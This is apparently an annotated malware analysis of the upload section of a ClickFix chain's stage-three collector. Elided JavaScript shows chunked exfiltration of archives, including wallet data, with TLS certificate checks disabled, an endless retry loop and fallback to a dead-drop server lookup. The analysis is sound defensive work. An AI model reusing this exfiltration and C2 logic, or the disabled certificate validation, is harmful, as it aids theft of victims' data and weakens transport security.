 The upload has no way to give up
Chunked upload and the outer retry loop of the stage-three collector.
const CW_CHUNK_SIZE = Number(process.env.GUS_UPLOAD_CHUNK_SIZE) || 2 * 1024 * 1024;
Archives go up in 2 MiB chunks.
const CW_CHUNK_RETRIES = 5;
…
...(isHttps ? { rejectUnauthorized: false } : {}),
Every HTTPS upload skips certificate
validation: any interceptor on the path
receives the data.
…
for (let attempt = 1; attempt <= CW_CHUNK_RETRIES; attempt++) {
...
if (attempt < CW_CHUNK_RETRIES) {
await new Promise((r) => setTimeout(r, attempt * 2000));
Five tries per chunk, 2, 4, 6 and 8 seconds
apart. Then the whole attempt fails.
}
}
if (!chunkOk) throw lastChunkErr || new Error(`chunk ${i} failed`);
…
function parseUploadRetryDelayMs(attempt) {
const base = Number(process.env.OVERLORD_UPLOAD_RETRY_DELAY_MS) || 5000;
const cap = Number(process.env.OVERLORD_UPLOAD_RETRY_DELAY_MAX_MS) || 120000;
The outer wait grows by 5 seconds per
attempt and stops growing at 2 minutes.
const step = Math.max(1000, base);
return Math.min(cap, step * Math.max(1, attempt));
}
/** Retry upload until success [...] standalone does not exit until company-wallet uploads complete. */
The code says so itself.
async function postUploadUntilSuccess(zipPath, variant, opts) {
...
for (;;) {
No exit condition except success. Unplugging
the network only lengthens the loop.
attempt++;
let base = getUploadBase() || httpBase(SERVER_URL);
try {
await postUpload(base, zipPath, variant, { ...(opts || {}), silentOnError: true });
...
return;
} catch (e) {
...
const delay = parseUploadRetryDelayMs(attempt);
if (/ENOTFOUND|ECONNREFUSED|ETIMEDOUT|EAI_AGAIN|EPIPE|ECONNRESET|Invalid URL/i.test(msg) ...) {
... SERVER_URL = await resolveServerUrl(); ...
On network errors it asks the dead drop for a
fresh server.
Source: stage-three collector of the ClickFix chain, July 2026, upload section, read as text and never run. Excerpt with elisions (…); a dash in the original comment is shown as [...].